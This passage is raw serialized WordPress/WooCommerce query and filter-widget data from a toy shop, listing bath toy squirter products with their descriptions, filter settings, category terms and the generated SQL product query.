13:32:32","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21442\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23737,"post_author":"186","post_date":"2019-01-07 03:42:47","post_date_gmt":"2019-01-07 03:42:47","post_content":"The lobster squirter is part of our cool ocean life collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Dollibu.","post_title":"Lobster - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"lobster-bath-buddy-squirter-red-3-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:32","post_modified_gmt":"2025-10-14 13:32:32","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21444\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23704,"post_author":"186","post_date":"2019-01-07 03:42:07","post_date_gmt":"2019-01-07 03:42:07","post_content":"The moose squirter is part of our cool animal collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Dollibu.","post_title":"Moose - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"moose-bath-buddy-squirter-brown-3-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:29","post_modified_gmt":"2025-10-14 13:32:29","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21400\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":10,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":23817,"post_author":"186","post_date":"2019-01-07 03:45:29","post_date_gmt":"2019-01-07 03:45:29","post_content":"<strong><u>CoTa Global Bath Buddies Purple and Blue Airboat- 3 Inch - Squirter Bath Toy - Item #2800<\/u><\/strong><br \/><hr \/><ul><li>Bath toy is perfect for bath time &amp; pool party fun.<\/li><li>The best bath tub toy suitable for all ages including infants and toddlers to play with parents!<\/li><li>One squirter bath toy included in each purchase. Toy size is approximately: 3 Inches<\/li><li>Made of non-toxic rubber material for safe bath time play. Designed for little hands to hold!<\/li><li>This cute adorable bath toy is the perfect gift for any baby that loves playing in the water!<\/li><\/ul><br \/><hr \/>This cute Bath Buddies Airboat Squirter will make bath-time exciting and enjoyable! All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. Made out of durable rubber so you never have to worry about chipping or breaking.","post_title":"Airboat - Squirter Bath Toy","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-cota-global-bath-buddies-purple-and-blue-airboat-3-inch-squirter-bath-toy-item-2800","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:33","post_modified_gmt":"2025-10-14 13:32:33","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-27527\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":28,"max_num_pages":3,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"before_widget":"<div class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/div>","before_title":"<h4>","after_title":"<\/h4>","name":"Shop","id":"Shop","description":"","class":"qode-custom","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_group-8-1","widget_name":"Filters Group BeRocket","custom_class":"","group_id":"27450","inline_style":"","additional_class":[],"additional_data_inline":" data-min_filter_width_inline=200","title_class":[],"widget_inline_style":""},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"Category","filter_type":"custom_taxonomy","attribute":"","custom_taxonomy":"product_cat","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"974","depth_count":"0","widget_collapse":"without_arrow_mobile","widget_is_hide":"1","show_product_count_per_attr":"","hide_child_attributes":"","use_value_with_color":"","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"","min_price":"","use_max_price":"","max_price":"","height":"auto","scroll_theme":"dark","selected_area_show":"","hide_selected_arrow":"","selected_is_hide":"","slider_default":"","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":".","number_style_decimal_number":"2","is_hide_mobile":"1","user_can_see":"","cat_propagation":"","product_cat":"","parent_product_cat_current":"","attribute_count":"","show_page":[],"cat_value_limit":"","child_parent":"","child_parent_depth":"","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"","child_onew_childs":{"1":{"title":"","no_product":"","no_values":"","previous":""},"2":{"title":"","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"","search_box_url":"","search_box_category":"","search_box_count":"","search_box_attributes":{"1":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"2":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"3":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"4":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"5":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"6":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"7":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"8":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"9":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"10":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""}},"search_box_style":{"position":"","search_position":"","search_text":"","background":"","back_opacity":"","button_background":"","button_background_over":"","text_color":"","text_color_over":""},"ranges":["",""],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"","widget_collapse_enable":"","hide_collapse_arrow":"","clrimg_use_attrval":"","version":"1.0","filter_title":"Category","style":"checkbox","attribute_count_show_hide":"","searchf_suggest":"","searchf_suggest_method":"javascript","searchf_suggest_height":"","searchf_filters_include":"include","searchf_placeholder":"","searchf_button_text":"Search","custom_price_ranges_text":"","filter_id":"26560","new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox"},"terms":{"0":{"term_id":975,"name":"Bath Toys","slug":"bath-toys-category","term_group":0,"term_taxonomy_id":975,"taxonomy":"product_cat","description":"","parent":974,"count":"28","filter":"raw","depth":0,"value":975},"3":{"term_id":1302,"name":"Squirters","slug":"squirters","term_group":0,"term_taxonomy_id":1302,"taxonomy":"product_cat","description":"","parent":975,"count":"28","filter":"raw","depth":1,"value":1302}},"return":"OK"},{"wp_query":{"query":{"product_cat":"squirters"},"query_vars":{"product_cat":"squirters","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"product_cat","term":"squirters","berocket_query_var_title":{"new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox","text_before_price":"","text_after_price":"","widget_type":"filter","unique_filter_id":5,"description":"","title":"Character Filter","css_class":"","icon_before_title":"","icon_after_title":"","widget_is_hide":true,"widget_collapse":"without_arrow_mobile","height":"auto","scroll_theme":"dark","reset_hide":"berocket_no_filters","selected_area_show":false,"clrimg_use_attrval":false,"terms":{"9":{"term_id":1201,"name":"Duck","slug":"duck","term_group":0,"term_taxonomy_id":1201,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":1201},"42":{"term_id":312,"name":"Airplane","slug":"airplane","term_group":0,"term_taxonomy_id":312,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":312},"43":{"term_id":304,"name":"Alligator","slug":"alligator","term_group":0,"term_taxonomy_id":304,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":304},"45":{"term_id":335,"name":"Black Bear","slug":"black-bear","term_group":0,"term_taxonomy_id":335,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":335},"51":{"term_id":301,"name":"Crab","slug":"crab","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":301},"54":{"term_id":296,"name":"Dolphin","slug":"dolphin","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":296},"58":{"term_id":331,"name":"Fish","slug":"fish","term_group":0,"term_taxonomy_id":331,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":331},"61":{"term_id":337,"name":"Frog","slug":"frog","term_group":0,"term_taxonomy_id":337,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":337},"69":{"term_id":333,"name":"Lion","slug":"lion","term_group":0,"term_taxonomy_id":333,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":333},"73":{"term_id":295,"name":"Monkey","slug":"monkey","term_group":0,"term_taxonomy_id":295,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":295},"74":{"term_id":297,"name":"Moose","slug":"moose","term_group":0,"term_taxonomy_id":297,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":297},"75":{"term_id":330,"name":"Octopus","slug":"octopus","term_group":0,"term_taxonomy_id":330,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":330},"79":{"term_id":332,"name":"Penguin","slug":"penguin","term_group":0,"term_taxonomy_id":332,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":332},"84":{"term_id":321,"name":"Sea Lion","slug":"sea-lion","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":321},"85":{"term_id":328,"name":"Sea Turtle","slug":"sea-turtle","term_group":0,"term_taxonomy_id":328,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":328},"86":{"term_id":294,"name":"Shark","slug":"shark","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":294},"89":{"term_id":343,"name":"Space Shuttle","slug":"space-shuttle","term_group":0,"term_taxonomy_id":343,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":343},"92":{"term_id":323,"name":"T-Rex","slug":"t-rex","term_group":0,"term_taxonomy_id":323,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":323},"97":{"term_id":319,"name":"Wolf","slug":"wolf","term_group":0,"term_taxonomy_id":319,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":319}},"operator":"OR","attribute":"pa_character","type":"checkbox","style":"","x":1768963932,"filter_type":"attribute","show_product_count_per_attr":false,"product_count_per_attr_style":null,"hide_child_attributes":"0","cat_value_limit":"0","select_first_element_text":"Any","hide_o_value":false,"hide_sel_value":false,"hide_empty_value":false,"hide_button_value":false,"attribute_count_show_hide":"visible","attribute_count":"","values_per_row":"","child_parent":"","child_parent_depth":"1","product_count_style":"roundpcs pcs","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_parent_previous":"","child_parent_no_values":"","child_parent_no_products":"","before_title":"<h4>","after_title":"<\/h4>","widget_id":"berocket_aapf_group-8-5","widget_id_number":"berocket_aapf_group-8-5","slug_urls":false,"first_page_jump":"1","icon_before_value":"","price_value_position":false,"icon_after_value":"","single_selection":false,"use_value_with_color":"0","color_image_block_size":"h2em w2em","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","color_image_block_size_height":"","color_image_block_size_width":"","additional_data_options":null,"date_style":"","date_change_month":false,"date_change_year":false,"enable_slider_inputs":false,"slider_numeric":false}},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"product_cat","terms":["squirters"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"product_cat":{"terms":["squirters"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":1302,"name":"Squirters","slug":"squirters","term_group":0,"term_taxonomy_id":1302,"taxonomy":"product_cat","description":"","parent":975,"count":45,"filter":"raw"},"queried_object_id":1302,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (1302)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 10","posts":[{"ID":23817,"post_author":"186","post_date":"2019-01-07 03:45:29","post_date_gmt":"2019-01-07 03:45:29","post_content":"<strong><u>CoTa Global Bath Buddies Purple and Blue Airboat- 3 Inch - Squirter Bath Toy - Item #2800<\/u><\/strong><br \/><hr \/><ul><li>Bath toy is perfect for bath time &amp; pool party fun.<\/li><li>The best bath tub toy suitable for all ages including infants and toddlers to play with parents!<\/li><li>One squirter bath toy included in each purchase. Toy size is approximately: 3 Inches<\/li><li>Made of non-toxic rubber material for safe bath time play. Designed for little hands to hold!<\/li><li>This cute adorable bath toy is the perfect gift for any baby that loves playing in the water!<\/li><\/ul><br \/><hr \/>This cute Bath Buddies Airboat Squirter will make bath-time exciting and enjoyable! All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. Made out of durable rubber so you never have to worry about chipping or breaking.","post_title":"Airboat - Squirter Bath Toy","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-cota-global-bath-buddies-purple-and-blue-airboat-3-inch-squirter-bath-toy-item-2800","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:33","post_modified_gmt":"2025-10-14 13:32:33","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-27527\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23693,"post_author":"186","post_date":"2019-01-07 03:42:05","post_date_gmt":"2019-01-07 03:42:05","post_content":"<strong><u>Puzzled Alligator Bath Buddy Squirter Green 3 Inch<\/u><\/strong><br \/><hr \/><ul><li>Make bath time fun while learnning colors and shapes<\/li><li>Perfect size and softness for little hands to hold and squeeze<\/li><li>Made from rubber squirt and float in water<\/li><li>Age 0+<\/li><li>The best tub toys from infant to toddler<\/li><\/ul><br \/><hr \/>The alligator squirter is part of our cool animal collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Alligator - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"alligator-bath-buddy-squirter-green-3-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:29","post_modified_gmt":"2025-10-14 13:32:29","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21376\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23739,"post_author":"186","post_date":"2019-01-07 03:42:48","post_date_gmt":"2019-01-07 03:42:48","post_content":"<strong><u>Puzzled Bath Buddy Black Bear Water Squirter<\/u><\/strong><br \/><hr \/><ul><li>Make bath time fun while learnning colors and shapes<\/li><li>Perfect size and softness for little hands to hold and squeeze<\/li><li>Made from rubber squirt and float in water<\/li><li>Age 0+<\/li><li>The best tub toys from infant to toddler<\/li><\/ul><br \/><hr \/>The black bear squirter is part of our cool animal collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Black Bear - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"bath-buddy-black-bear-water-squirter","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:32","post_modified_gmt":"2025-10-14 13:32:32","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21448\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23711,"post_author":"186","post_date":"2019-01-07 03:42:08","post_date_gmt":"2019-01-07 03:42:08","post_content":"<strong><u>Puzzled Butterfly Bath Buddy Squirter Pink blue and yellow 3 Inch<\/u><\/strong><br \/><hr \/><ul><li>Make bath time fun while learnning colors and shapes<\/li><li>Perfect size and softness for little hands to hold and squeeze<\/li><li>Made from rubber squirt and float in water<\/li><li>Age 0+<\/li><li>The best tub toys from infant to toddler<\/li><\/ul><br \/><hr \/>The butterfly squirter is part of our cool insects collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Butterfly - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"butterfly-bath-buddy-squirter-pink-blue-and-yellow-3-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:29","post_modified_gmt":"2025-10-14 13:32:29","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21416\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23694,"post_author":"186","post_date":"2019-01-07 03:42:05","post_date_gmt":"2019-01-07 03:42:05","post_content":"The dolphin squirter is part of our cool ocean life collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Dollibu.","post_title":"Cartoon Dolphin - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"cartoon-dolphin-bath-buddy-squirter-blue-3-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:29","post_modified_gmt":"2025-10-14 13:32:29","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21378\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23750,"post_author":"186","post_date":"2019-01-07 03:43:11","post_date_gmt":"2019-01-07 03:43:11","post_content":"<strong><u>Puzzled Hammerhead Shark Rubber Squirter Bath Buddy Bath Toy - Ocean  Sea Life Collection - 3 INCH - Affordable High Quality Gift For Your Little One - Item #2773<\/u><\/strong><br \/><hr \/><ul><li>Made from rubber<\/li><li>Age 0+<\/li><li>Squirt and float in water<\/li><li>Size 3\"<\/li><li><\/li><\/ul><br \/><hr \/>The Hammerhead Shark squirter is part of our cool ocean life collection of bath buddies and makes any water activity a joyous one. Ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Hammerhead Shark - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"hammerhead-shark-rubber-squirter-bath-buddy-bath-toy-ocean-sea-life-collection-3-inch-affordable-gift-for-your-little-one-item-2773","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:32","post_modified_gmt":"2025-10-14 13:32:32","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21454\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23768,"post_author":"186","post_date":"2019-01-07 03:43:34","post_date_gmt":"2019-01-07 03:43:34","post_content":"<strong><u>Puzzled Hedgehog Rubber Bath Toy Squirter Brown\/Dark Brown Bath Buddy Fun Floater Animals Collection 3 INCH - Affordable Gift for Babies Safe For All NO Age Restrictions Bathtub\/Pool Toy - Item #2784<\/u><\/strong><br \/><hr \/><ul><li>MAKE YOUR BABIES LOOK FORWARD TO BATH TIME! Some kids are not comfortable with the feel of water in their skin. This hedgehog bath toy squirter can add some fun in their experience. They'll learn to love water soon!<\/li><li>PERFECT FIT WITH THEIR LITTLE HANDS. Just about the right size for babies to hold their new toy. Small and soft with lively colors. This bath toy will surely gain their interest.<\/li><li>PLAY ANYWHERE - IN OR OUT OF WATER. Perfect for underwater bubbles and bath games or some outdoor fun water activity. Can also be used in pools and beaches.<\/li><li>SAFE FOR ALL AGES. Made of safe great quality PVC durable plastic material size 3\" wide. No age restrictions.<\/li><li>100% PRODUCT SATISFACTION GUARANTY FROM OUR COMPANY ? No risk purchase, if you are not 100% happy with the purchase of our product send it back to us for full refund or replacement no questions asked. Guaranteed. USA customer service.<\/li><\/ul><br \/><hr \/>The Hedgehog squirter is part of our cool animal collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Hedgehog - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"hedgehog-rubber-bath-toy-squirter-brown-dark-brown-bath-buddy-fun-floater-animals-collection-3-inch-affordable-gift-babies-safe-all-no-age-restrictions-bathtub-pool-toy-item-2784","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:32","post_modified_gmt":"2025-10-14 13:32:32","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21480\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23736,"post_author":"186","post_date":"2019-01-07 03:42:47","post_date_gmt":"2019-01-07 03:42:47","post_content":"<strong><u>Puzzled Lion Bath Buddy Squirter Yellow 3 Inch<\/u><\/strong><br \/><hr \/><ul><li>Make bath time fun while learnning colors and shapes<\/li><li>Perfect size and softness for little hands to hold and squeeze<\/li><li>Made from rubber squirt and float in water<\/li><li>Age 0+<\/li><li>The best tub toys from infant to toddler<\/li><\/ul><br \/><hr \/>The lion squirter is part of our cool animal collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Lion - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"lion-bath-buddy-squirter-yellow-3-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:32","post_modified_gmt":"2025-10-14 13:32:32","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21442\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23737,"post_author":"186","post_date":"2019-01-07 03:42:47","post_date_gmt":"2019-01-07 03:42:47","post_content":"The lobster squirter is part of our cool ocean life collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath 